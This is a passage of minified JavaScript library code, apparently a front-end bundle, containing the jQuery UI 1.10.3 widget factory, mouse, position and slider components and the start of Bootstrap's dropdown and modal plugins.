e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(a.isPlainObject(f)?c[e]=a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):c[e]=f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f="string"==typeof this.options.cancel&&b.target.nodeName?a(b.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(b)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){function c(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),g(h(c),h(d))>g(h(e),h(f))?i.important="horizontal":i.important="vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var 